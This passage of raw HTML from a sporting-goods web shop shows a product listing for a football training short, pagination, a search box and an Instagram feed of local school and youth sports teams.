	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-football-augusta-training-short-fwfb18-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-450x450.jpg" class="wp-image-8608 avia-img-lazy-loading-8608 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Short-Black-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Football Augusta Training Short (FWFB18.2)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-football-augusta-training-short-fwfb18-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8587" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8587" data-product_sku="WEB-FWFB18-A1429-1" aria-label="Select options for &ldquo;Warde Football Augusta Training Short (FWFB18.2)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8587" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
<nav class='pagination'><span class='pagination-meta'>Page 97 of 129</span><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&laquo;</a><a href='https://www.theauthenticathlete.com/shop/page/96/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&lsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/95/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive' >95</a><a href='https://www.theauthenticathlete.com/shop/page/96/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive previous_page' >96</a><span class='current'>97</span><a href='https://www.theauthenticathlete.com/shop/page/98/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive next_page' >98</a><a href='https://www.theauthenticathlete.com/shop/page/99/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc' class='inactive' >99</a><a href='https://www.theauthenticathlete.com/shop/page/98/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&rsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/129/?avia_extended_shop_select=yes&#038;product_order=price&#038;product_sort=desc'>&raquo;</a></nav>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="12176" data-locatornonce="d26ad6ce5f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" 